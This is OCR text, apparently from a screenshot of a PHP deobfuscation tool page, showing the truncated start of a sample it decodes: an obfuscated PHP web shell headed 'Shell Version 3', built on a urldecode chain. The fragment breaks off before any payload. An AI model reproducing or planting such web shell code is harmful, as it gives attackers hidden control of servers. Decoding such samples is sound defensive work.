
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /* xxx.php Shell Version 3 By KymLjnk
*/$OOO000000=urldecode('%66%67%36%73%62%65%68